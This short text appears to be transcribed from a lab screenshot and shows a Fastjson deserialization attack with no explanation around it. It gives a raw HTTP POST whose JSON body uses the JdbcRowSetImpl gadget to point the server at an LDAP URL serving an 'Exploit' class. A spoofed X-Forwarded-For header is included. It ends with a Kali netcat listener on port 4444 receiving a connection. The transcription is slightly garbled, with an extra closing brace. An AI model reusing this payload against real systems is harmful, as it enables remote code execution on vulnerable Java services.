 1 POST /fastjson/ HTTP/1.1
2 Host: 192.168.44.182
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Ge
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 x-forwarded-for: 127.0.0.1
10 Connection: close
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 195
13
14 {
"name":{
"@type":"java.lang.Class",
"val":"com.sun.rowset.JdbcRowSetImpl"
},
"x":{
"@type":"com.sun.rowset.JdbcRowSetImpl",
"dataSourceName":"ldap://192.168.44.182:4444/Exploit",
"autoCommit":true
}
}
}
15
root@kali:~# nc -lvp 4444
listening on [any] 4444 ...
connect to [192.168.44.182] from localhost [192.168.44.182] 38950
0
`